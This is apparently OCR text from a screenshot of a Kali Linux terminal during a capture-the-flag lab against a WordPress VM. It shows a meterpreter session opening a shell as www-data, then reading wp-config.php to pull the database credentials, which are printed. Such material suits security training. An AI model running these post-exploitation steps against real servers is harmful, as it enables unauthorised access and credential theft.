 Places VirtualBoxVM Mar 27 5:09 PM 1
Plugins ‹ Quaoar — Wor... 3 qterminal hacking - Image Viewer ctf 04:09 PM
root@kali: /home/kali/ctf
File Actions Edit View Help
play play a waveform audio file (.wav) on the target system
meterpreter > execute bash -i
[-] You must specify an executable file with -f
meterpreter > shell
Process 2048 created.
Channel 2 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
cd /var/www/wordpress
cat wp-config.conf | grep DB_
cat: wp-config.conf: No such file or directory
LS
/bin/sh: 4: LS: not found
ls
index.php
license.txt
readme.html
wp-activate.php
wp-admin
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
wp-config.php
wp-content
wp-cron.php
wp-includes
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
xmlrpc.php
cat wp-config.php | grep DB_
define('DB_NAME', 'wordpress');
define('DB_USER', 'root');
define('DB_PASSWORD', 'rootpassword!');
define('DB_HOST', 'localhost');
define('DB_CHARSET', 'utf8');
define('DB_COLLATE', '');